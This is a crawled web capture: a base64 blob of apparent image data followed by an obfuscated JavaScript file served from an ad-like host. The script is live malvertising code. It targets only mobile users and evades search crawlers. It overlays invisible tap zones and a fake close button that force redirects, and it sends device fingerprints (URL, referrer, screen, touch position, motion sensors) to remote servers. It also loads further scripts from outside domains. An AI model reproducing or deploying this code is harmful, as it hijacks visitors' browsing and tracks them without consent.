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[base64]/BuYuqdNF87IMsorpcknxaBQ8bxQkxfMf+EQ8exQMe7TkFjEZh/QMWQYHPREAI2kx4M5uVBQz0Wnu+PA+44Y+lmLZiEICdQIPLgBipE3aig6q/kEFbCId/wGWZgIVbig2qSgEhWsn/[base64]/zQUH0vw6gAIgNKKdFDngA4o7JLTJQY1hnpNRX/wOcEjnezyJlzUXcugDI7QoRLvT4aL6TTVU/N1U/X1w3TpR5uORwF2Rwd2SM3wPCHTSGvwLF3CTSAyAB/pVYuiO3CikqIxVtuDKRosJ2hglOgEiXYiGCTBBEghCm6LQM80TYt1TG3iTOGGTxaKQZ0iUhqxuMINQTiKBP+i+F4GUjAUi9hq0yhFXwa1Yc31keKy7mCi7oZQRQvMUaOzRWEUUstACuh1uLCqXvVVa/E1l3qUR3fUJXV0Jnh093bUfVgG8sDKYA8289yq7FBOX2KoAIW215R0OwYsJ+ZuGi32YsWjOzoWDIhoIA6EaCZeL8924iq8NApOgGJOYDWBVUyDNVhXtm8rl7P84R8wN3Mtl3M713Ntog+cQnOrMSAAADs=

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://215230kg.xwvgtot.com:8008/sc/5230?n=odaxnpxy
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}}KS(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}KS(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var odaxnpxy_is_ws = odaxnpxy_is_kk = 1;